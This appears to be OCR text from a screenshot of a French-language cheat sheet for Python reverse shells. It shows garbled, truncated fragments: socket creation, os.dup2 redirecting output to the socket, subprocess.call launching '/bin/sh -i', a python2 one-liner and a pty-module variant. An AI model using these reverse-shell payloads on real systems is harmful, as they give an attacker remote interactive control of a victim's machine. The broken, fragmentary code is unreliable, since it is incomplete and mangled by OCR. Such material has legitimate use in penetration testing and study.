
os.dup2(s.fileno(),
1
os.dup2(s.fileno(),
2
p = subprocess.call([
"/bin/sh"
,
"-i"
Oneliner dans un shell :
python2 -c 
'import 
socket,subprocess,os;s=socket.socket(sock
i"]);'
Avec le module
pty
import
s = socket.socket(socket.AF_INET, 